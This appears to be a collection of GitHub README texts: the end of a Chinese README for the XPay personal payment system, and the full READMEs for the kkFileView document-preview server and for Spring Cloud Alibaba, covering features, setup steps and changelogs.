
- `application.properties` 配置文件中修改你的管理员邮箱等
- 下载对应邮箱App,打开支付宝、微信收款语言通知等提醒,收到到款通知后,查看审核邮件,在邮件中根据备注号进行该交易任意人工审核确认操作完成回调,未到账的不用管,系统定时自动处理(默认01:00-08:00定时任务自动关闭系统)
 
### 疑问
- 如何确定收款来自哪笔交易订单?
- 根据收款码中备注标号与审核邮件中的标识号匹配,详见文档
- 半夜怎么办?
- 最新版系统已加定时任务默认01:00-08:00自动关闭系统(除官方接口7*24自动回调),审核邮件中也提供手动开关链接
- 为什么不做自动监听挂机App?
- 迟早被封的为什么要做?...XPay主要面向真正个人如学生群体,也目前成本最低最稳定的方案,免费!
- 不想受限制、不想用APP监听、还想免费?请用我这套,哈哈
### 市面上一些自动监听回调方案
- ~~爬支付宝官网~~
- ~~监听微信网页版、PC版~~
- 安卓APP监听通知栏
- 高级安卓APP监听 使用xposed框架 可实现自动生成自定义备注任意金额收款码
### 前端所用技术
- [MUI](http://dev.dcloud.net.cn/mui/):原生前端框架
- [jQuery](http://jquery.com/)
- [BootStrap](http://www.bootcss.com/)
- [DataTables](http://www.datatables.club/):jQuery表格插件
### 后端所用技术
- SpringBoot
- [SpringMVC](https://github.com/Exrick/xmall/blob/master/study/SpringMVC.md)
- Spring Data Jpa
- MySQL
- Spring Data Redis
- [Druid](http://druid.io/)
- Thymeleaf:模版引擎
- [Swagger2](https://github.com/Exrick/xmall/blob/master/study/Swagger2.md)
- [Maven](https://github.com/Exrick/xmall/blob/master/study/Maven.md)
- 其它小实现:
- @Async 异步调用
- @Scheduled 定时任务
- JavaMailSender发送模版邮件
- 第三方插件
- [hotjar](https://github.com/Exrick/xmall/blob/master/study/hotjar.md):一体化分析和反馈
- 其它开发工具
- [JRebel](https://github.com/Exrick/xmall/blob/master/study/JRebel.md):开发热部署
- [阿里JAVA开发规约插件](https://github.com/alibaba/p3c)
### 本地开发运行部署
- 依赖:[Redis](https://github.com/Exrick/xmall/blob/master/study/Redis.md)(必须)
- 新建`xpay`数据库,已开启ddl,运行项目后自动建表(仅一张表)
- 在 `application.properties` 中修改你的配置,例如端口、数据库、Redis、邮箱配置等,其中有详细注释
- 运行 `XpayApplication.java`
- 访问默认端口8888:http://localhost:8888
### Linux后台运行示例
`nohup java -jar xpay-1.0-SNAPSHOT.jar -Xmx128m &`
### 作者其他项目推荐
- [XMall:基于SOA架构的分布式电商购物商城](https://github.com/Exrick/xmall)

- [X-Boot前后端分离开发平台](https://github.com/Exrick/x-boot)

- [XMall微信小程序APP前端 现已开源!](https://github.com/Exrick/xmall-weapp)
[](https://www.bilibili.com/video/av70226175)
### 技术疑问交流
- QQ交流群 `475743731(付费)`,可获取各项目详细图文文档、疑问解答 [](http://shang.qq.com/wpa/qunwpa?idkey=7b60cec12ba93ebed7568b0a63f22e6e034c0d1df33125ac43ed753342ec6ce7)
- 免费交流群 `562962309` [](http://shang.qq.com/wpa/qunwpa?idkey=52f6003e230b26addeed0ba6cf343fcf3ba5d97829d17f5b8fa5b151dba7e842)
- 作者博客:[http://blog.exrick.cn](http://blog.exrick.cn)
### [捐赠](http://xpay.exrick.cn)
| 0 |
kekingcn/kkFileView | Universal File Online Preview Project based on Spring-Boot | docx fileview fileviewer java kkfileview office office-view pdf word | # kkFileView
### Introduction
Document online preview project solution, built using the popular Spring Boot framework for easy setup and deployment. This versatile open source project provides basic support for a wide range of document formats, including:
1. Supports Office documents such as `doc`, `docx`, `xls`, `xlsx`, `xlsm`, `ppt`, `pptx`, `csv`, `tsv`, , `dotm`, `xlt`, `xltm`, `dot`, `xlam`, `dotx`, `xla,` ,`pages` etc.
2. Supports domestic WPS Office documents such as `wps`, `dps`, `et` , `ett`, ` wpt`.
3. Supports OpenOffice, LibreOffice office documents such as `odt`, `ods`, `ots`, `odp`, `otp`, `six`, `ott`, `fodt` and `fods`.
4. Supports Visio flowchart files such as `vsd`, `vsdx`.
5. Supports Windows system image files such as `wmf`, `emf`.
6. Supports Photoshop software model files such as `psd` ,`eps`.
7. Supports document formats like `pdf`, `ofd`, and `rtf`.
8. Supports software model files like `xmind`.
9. Support for `bpmn` workflow files.
10. Support for `eml` mail files
11. Support for `epub` book documents
12. Supports 3D model files like `obj`, `3ds`, `stl`, `ply`, `gltf`, `glb`, `off`, `3dm`, `fbx`, `dae`, `wrl`, `3mf`, `ifc`, `brep`, `step`, `iges`, `fcstd`, `bim`, etc.
13. Supports CAD model files such as `dwg`, `dxf`, `dwf` `iges` ,` igs`, `dwt` , `dng` , `ifc` , `dwfx` , `stl` , `cf2` , `plt`, etc.
14. Supports all plain text files such as `txt`, `xml` (rendering), `md` (rendering), `java`, `php`, `py`, `js`, `css`, etc.
15. Supports compressed packages such as `zip`, `rar`, `jar`, `tar`, `gzip`, `7z`, etc.
16. Supports image previewing (flip, zoom, mirror) of `jpg`, `jpeg`, `png`, `gif`, `bmp`, `ico`, `jfif`, `webp`, etc.
17. Supports image information model files such as `tif` and `tiff`.
18. Supports image format files such as `tga`.
19. Supports vector image format files such as `svg`.
20. Supports `mp3`,`wav`,`mp4`,`flv` .
21. Supports many audio and video format files such as `avi`, `mov`, `wmv`, `mkv`, `3gp`, and `rm`.
22. Supports for `dcm` .
23. Supports for `drawio` .
### Features
- Build with the popular frame spring boot
- Easy to build and deploy
- Basically support online preview of mainstream office documents, such as Doc, docx, Excel, PDF, TXT, zip, rar, pictures, etc
- REST API
- Abstract file preview interface so that it is easy to extend more file extensions and develop this project on your own
### Official website and DOCS
URL:[https://kkview.cn](https://kkview.cn/)
### Live demo
> Please treat public service kindly, or this would stop at any time.
URL:[https://file.kkview.cn](https://file.kkview.cn)
### Contact Us
> We will answer your questions carefully and solve any problems you encounter while using the project. We also kindly ask that you at least Google or Baidu before asking questions in order to save time and avoid ineffective communication. Let's cherish our lives and stay away from ineffective communication.
<img src="./doc/github星球.png/" width="50%">
### Quick Start
> Technology stack
- Spring boot: [spring boot Development Reference Guide](http://www.kailing.pub/PdfReader/web/viewer.html?file=springboot)
- Freemarker
- Redisson
- Jodconverter
> Dependencies
- Redis(Optional, Unnecessary by default)
- OpenOffice or LibreOffice(Integrated on Windows, will be installed automatically on Linux, need to be manually installed on Mac OS)
1. First step:`git pull https://github.com/kekingcn/kkFileView.git`
2. second step:Run the main method of `/server/src/main/java/cn/keking/ServerMain.java`. After starting,visit `http://localhost:8012/`.
### Changelog
> December 14, 2022, version 4.1.0 released:
1. Updated homepage design by @wsd7747.
2. Compatible with multipage tif for pdf and jpg conversion and multiple page online preview for tif image preview by @zhangzhen1979.
3. Optimized docker build, using layered build method by @yl-yue.
4. Implemented file encryption based on userToken cache by @yl-yue.
5. Implemented preview for encrypted Word, PPT, and Excel files by @yl-yue.
6. Upgraded Linux & Docker images to LibreOffice 7.3.
7. Updated OFD preview component, tif preview component, and added support for PPT watermarking.
8. Numerous other upgrades, optimizations, and bug fixes.
We thank @yl-yue, @wsd7747, @zhangzhen1979, @tomhusky, @shenghuadun, and @kischn.sun for their code contributions.
> July 6, 2021, version 4.0.0 released:
1. The integration of OpenOffice in the underlying system has been replaced with LibreOffice, resulting in enhanced compatibility and improved preview effects for Office files.
2. Fixed the directory traversal vulnerability in compressed files.
3. Fixed the issue where previewing PPT files in PDF mode was ineffective.
4. Fixed the issue where the front-end display of image preview mode for PPT files was abnormal.
5. Added a new feature: the file upload function on the homepage can be enabled or disabled in real-time through configuration.
6. Optimized the logging of Office process shutdown.
7. Optimized the logic for finding Office components in Windows environment, with built-in LibreOffice taking priority.
8. Optimized the synchronous execution of starting Office processes.
> June 17, 2021, version 3.6.0 released:
This version includes support for OFD file type versions, and all the important features in this release were contributed by the community. We thank @gaoxingzaq and @zhangxiaoxiao9527 for their code contributions.
1. Added support for previewing OFD type files. OFD is a domestically produced file format similar to PDF.
2. Added support for transcoding and previewing video files through ffmpeg. With transcoding enabled, theoretically, all mainstream video file formats such as RM, RMVB, FLV, etc. are supported for preview.
3. Beautified the preview effect of PPT and PPTX file types, much better looking than the previous version.
4. Updated the versions of dependencies such as pdfbox, xstream, common-io.
> January 28, 2021:
The final update of the Lunar New Year 2020 has been released, mainly including some UI improvements, bug fixes reported by QQ group users and issues, and most importantly, it is a new version for a good year.
1. Introduced galimatias to solve the problem of abnormal file download caused by non-standard file names.
2. Updated UI style of index access demonstration interface.
3. Updated UI style of markdown file preview.
4. Updated UI style of XML file preview, adjusted the architecture of text file preview to facilitate expansion.
5. Updated UI style of simTxT file preview.
6. Adjusted the UI of continuous preview of multiple images to flip up and down.
7. Simplified all file download IO operations by adopting the apache-common-io package.
8. XML file preview supports switching to pure text mode.
9. Enhanced prompt information when url base64 decoding fails.
10. Fixed import errors and image preview bug.
11. Fixed the problem of missing log directory when running the release package.
12. Fixed the bug of continuous preview of multiple images in the compressed package.
13. Fixed the problem of no universal matching for file type suffixes in uppercase and lowercase.
14. Specified the use of the Apache Commons-code implementation for Base64 encoding to fix exceptions occurring in some JDK versions.
15. Fixed the bug of HTML file preview of text-like files.
16. Fixed the problem of inability to switch between jpg and pdf when previewing dwg files.
17. Escaped dangerous characters to prevent reflected xss.
18. Fixed the problem of duplicate encoding causing the failure of document-to-image preview and standardized the encoding.
> December 27, 2020:
The year-end major update of 2020 includes comprehensive architecture design, complete code refactoring, significant improvement in code quality, and more convenient secondary development. We welcome you to review the source code and contribute to building by raising issues and pull requests.
1. Adjusted architecture modules, extensively refactored code, and improved code quality by several levels. Please feel free to review.
2. Enhanced XML file preview effect and added preview of XML document structure.
3. Added support for markdown file preview, including support for md rendering and switching between source text and preview.
4. Switched the underlying web server to jetty, resolving the issue: https://github.com/kekingcn/kkFileView/issues/168
5. Introduced cpdetector to solve the problem of file encoding recognition.
6. Adopted double encoding with base64 and urlencode for URLs to completely solve preview problems with bizarre file names.
7. Added configuration item office.preview.switch.disabled to control the switch of office file preview.
8. Optimized text file preview logic, transmitting content through Base64 to avoid requesting file content again during preview.
9. Disabled the image zoom effect in office preview mode to achieve consistent experience with image and pdf preview.
10. Directly set pdfbox to be compatible with lower version JDK, and there will be no warning prompts even when run in IDEA.
11. Removed non-essential toolkits like Guava and Hutool to reduce code volume.
12. Asynchronous loading of Office components speeds up application launch to within 5 seconds.
13. Reasonable settings of the number of threads in the preview consumption queue.
14. Fixed the bug where files in compressed packages failed to preview again.
15. Fixed the bug in image preview.
> May 20th 2020 :
1. Support for global watermark and dynamic change of watermark content through parameters
2. Support for CAD file Preview
3. Add configuration item base.url, support using nginx reverse proxy and set context-path
4. All configuration items can be read from environment variables, which is convenient for docker image deployment and large-scale use in cluster
5. Support the configuration of TrustHost (only the file source from the trust site can be previewed), and protect the preview service from abuse
6. Support configuration of customize cache cleanup time (cron expression)
7. All recognizable plain text can be previewed directly without downloading, such as .md .java .py, etc
8. Support configuration to limit PDF file download after conversion
9. Optimize Maven packaging configuration to solve the problem of line break in .sh script
10. Place all CDN dependencies on the front end locally for users without external network connection
11. Comment Service on home page switched from Sohu ChangYan to gitalk
12. Fixed preview exceptions that may be caused by special characters in the URL
13. Fixed the addtask exception of the transformation file queue
14. Fixed other known issues
15. Official website build: [https://kkview.cn](https://kkview.cn)
16. Official docker image repository build: [https://hub.docker.com/r/keking/kkfileview](https://hub.docker.com/r/keking/kkfileview)
> June 18th 2019 :
1. Support automatic cleaning of cache and preview files
2. Support http/https stream url file preview
3. Support FTP url file preview
4. Add Docker build
> April 8th 2019
1. Cache and queue implementations abstract, providing JDK and REDIS implementations (REDIS becomes optional dependencies)
2. Provides zip and tar.gz packages, and provides a one-click startup script
> January 17th 2018
1. Refined the project directory, abstract file preview interface, Easy to extend more file extensions and depoly this project on your own
1. Added English documentation (@幻幻Fate,@汝辉) contribution
1. Support for more image file extensions
1. Fixed the issue that image carousel in zip file will always start from the first
> January 12th 2018
1. Support for multiple images preview
1. Support for images rotation preview in rar/zip
> January 2nd 2018
1. Fixed gibberish issue when preview a txt document caused by the file encoding problem
1. Fixed the issue that some module dependencies can not be found
1. Add a spring boot profile, and support for Multi-environment configuration
1. Add `pdf.js` to preview the documents such as doc,etc.,support for generating doc headlines as pdf menu,support for mobile preview
### Sponsor Us
If this project has been helpful to you, we welcome your sponsorship. Your support is our greatest motivation.!
| 0 |
alibaba/spring-cloud-alibaba | Spring Cloud Alibaba provides a one-stop solution for application development for the distributed solutions of Alibaba middleware. | alibaba alibaba-middleware alibaba-oss aliyun circuit-breaker cloud-native distributed-configuration distributed-messaging distributed-transaction dubbo java microservices nacos rocketmq service-discovery service-registry spring spring-cloud spring-cloud-alibaba spring-cloud-core | # Spring Cloud Alibaba
[](https://circleci.com/gh/alibaba/spring-cloud-alibaba/tree/2023.x)
[](https://search.maven.org/search?q=g:com.alibaba.cloud%20AND%20a:spring-cloud-alibaba-dependencies)
[](https://www.apache.org/licenses/LICENSE-2.0.html)
[](https://github.com/alibaba/spring-cloud-alibaba/actions)
[](https://opensource.alibaba.com/contribution_leaderboard/details?projectValue=sca)
A project maintained by Alibaba.
See the [中文文档](https://github.com/alibaba/spring-cloud-alibaba/blob/2023.x/README-zh.md) for Chinese readme.
Spring Cloud Alibaba provides a one-stop solution for distributed application development. It contains all the components required to develop distributed applications, making it easy for you to develop your applications using Spring Cloud.
With Spring Cloud Alibaba, you only need to add some annotations and a small amount of configurations to connect Spring Cloud applications to the distributed solutions of Alibaba, and build a distributed application system with Alibaba middleware.
## Features
* **Flow control and service degradation**: Flow control for HTTP services is supported by default. You can also customize flow control and service degradation rules using annotations. The rules can be changed dynamically.
* **Service registration and discovery**: Service can be registered and clients can discover the instances using Spring-managed beans. Load balancing is consistent with that supported by the corresponding Spring Cloud.
* **Distributed configuration**: Support for externalized configuration in a distributed system, auto refresh when configuration changes.
* **Event-driven**: Support for building highly scalable event-driven microservices connected with shared messaging systems.
* **Distributed Transaction**: Support for distributed transaction solution with high performance and ease of use.
* **Alibaba Cloud Object Storage**: Massive, secure, low-cost, and highly reliable cloud storage services. Support for storing and accessing any type of data in any application, anytime, anywhere.
* **Alibaba Cloud SchedulerX**: Accurate, highly reliable, and highly available scheduled job scheduling services with response time within seconds.
* **Alibaba Cloud SMS**: A messaging service that covers the globe, Alibaba SMS provides convenient, efficient, and intelligent communication capabilities that help businesses quickly contact their customers.
For more features, please refer to [Roadmap](https://github.com/alibaba/spring-cloud-alibaba/blob/2023.x/Roadmap.md).
In addition to the above-mentioned features, for the needs of enterprise users' scenarios, [Microservices Engine (MSE)](https://www.aliyun.com/product/aliware/mse?spm=github.spring.com.topbar) of Spring Cloud Alibaba's enterprise version provides an enterprise-level microservices governance center, which includes more powerful governance capabilities such as Grayscale Release, Service Warm-up, Lossless Online and Offline and Outlier Ejection. At the same time, it also provides a variety of products and solutions such as enterprise-level Nacos registration / configuration center, enterprise-level cloud native gateway.
## Components
**[Sentinel](https://github.com/alibaba/Sentinel)**: Sentinel takes "traffic flow" as the breakthrough point, and provides solutions in areas such as flow control, concurrency, circuit breaking, and load protection to protect service stability.
**[Nacos](https://github.com/alibaba/Nacos)**: An easy-to-use dynamic service discovery, configuration and service management platform for building cloud native applications.
**[RocketMQ](https://rocketmq.apache.org/)**: A distributed messaging and streaming platform with low latency, high performance and reliability, trillion-level capacity and flexible scalability.
**[Seata](https://github.com/seata/seata)**: A distributed transaction solution with high performance and ease of use for microservices architecture.
**[Alibaba Cloud OSS](https://www.aliyun.com/product/oss)**: An encrypted and secure cloud storage service which stores, processes and accesses massive amounts of data from anywhere in the world.
**[Alibaba Cloud SMS](https://www.aliyun.com/product/sms)**: A messaging service that covers the globe, Alibaba SMS provides convenient, efficient, and intelligent communication capabilities that help businesses quickly contact their customers.
**[Alibaba Cloud SchedulerX](https://www.aliyun.com/aliware/schedulerx?spm=5176.10695662.784137.1.4b07363dej23L3)**: Accurate, highly reliable, and highly available scheduled job scheduling services with response time within seconds.
For more features please refer to [Roadmap](https://github.com/alibaba/spring-cloud-alibaba/blob/2023.x/Roadmap.md).
## How to build
* **2023.x branch**: Corresponds to Spring Cloud 2023 & Spring Boot 3.2.x, JDK 17 or later versions are supported.
* **2022.x branch**: Corresponds to Spring Cloud 2022 & Spring Boot 3.0.x, JDK 17 or later versions are supported.
* **2021.x branch**: Corresponds to Spring Cloud 2021 & Spring Boot 2.6.x. JDK 1.8 or later versions are supported.
* **2020.0 branch**: Corresponds to Spring Cloud 2020 & Spring Boot 2.4.x. JDK 1.8 or later versions are supported.
* **2.2.x branch**: Corresponds to Spring Cloud Hoxton & Spring Boot 2.2.x. JDK 1.8 or later versions are supported.
* **greenwich branch**: Corresponds to Spring Cloud Greenwich & Spring Boot 2.1.x. JDK 1.8 or later versions are supported.
* **finchley branch**: Corresponds to Spring Cloud Finchley & Spring Boot 2.0.x. JDK 1.8 or later versions are supported.
* **1.x branch**: Corresponds to Spring Cloud Edgware & Spring Boot 1.x, JDK 1.7 or later versions are supported.
Spring Cloud uses Maven for most build-related activities, and you should be able to get off the ground quite quickly by cloning the project you are interested in and typing:
```bash
./mvnw install
```
## How to Use
### Add maven dependency
These artifacts are available from Maven Central and Spring Release repository via BOM:
```xml
<dependencyManagement>
<dependencies>
<dependency>
<groupId>com.alibaba.cloud</groupId>
<artifactId>spring-cloud-alibaba-dependencies</artifactId>
<version>2023.0.0.1-RC2</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
```
add the module in `dependencies`. If you want to choose an older version, you can refer to the [Release Notes](https://github.com/alibaba/spring-cloud-alibaba/wiki/%E7%89%88%E6%9C%AC%E8%AF%B4%E6%98%8E).
## Examples
A `spring-cloud-alibaba-examples` module is included in our project for you to get started with Spring Cloud Alibaba quickly. It contains an example, and you can refer to the readme file in the example project for a quick walkthrough.
Examples:
[Sentinel Example](https://github.com/alibaba/spring-cloud-alibaba/tree/2023.x/spring-cloud-alibaba-examples/sentinel-example/sentinel-core-example/readme.md)
[Nacos Example](https://github.com/alibaba/spring-cloud-alibaba/blob/2023.x/spring-cloud-alibaba-examples/nacos-example/readme.md)
[RocketMQ Example](https://github.com/alibaba/spring-cloud-alibaba/blob/2023.x/spring-cloud-alibaba-examples/rocketmq-example/readme.md)
[Alibaba Cloud OSS Example](https://github.com/alibaba/aliyun-spring-boot/tree/master/aliyun-spring-boot-samples/aliyun-oss-spring-boot-sample)
## Version control guidelines
The version number of the project is in the form of x.x.x, where x is a number, starting from 0, and is not limited to the range 0~9. When the project is in the incubator phase, the version number is 0.x.x.
As the interfaces and annotations of Spring Boot 1 and Spring Boot 2 have been changed significantly in the Actuator module, and spring-cloud-commons is also changed quite a lot from 1.x.x to 2.0.0, we take the same version rule as SpringBoot version number.
* 1.5.x for Spring Boot 1.5.x
* 2.0.x for Spring Boot 2.0.x
* 2.1.x for Spring Boot 2.1.x
* 2.2.x for Spring Boot 2.2.x
* 2020.x for Spring Boot 2.4.x
* 2021.x for Spring Boot 2.6.x
* 2022.x for Spring Boot 3.0.x
* 2023.x for Spring Boot 3.2.x
## Code of Conduct
This project is a sub-project of Spring Cloud, it adheres to the Contributor Covenant [code of conduct](https://sca.aliyun.com/en-us/community/developer/contributor-guide/new-contributor-guide_dev/). By participating, you are expected to uphold this code. Please report unacceptable behavior to spring-code-of-conduct@pivotal.io.
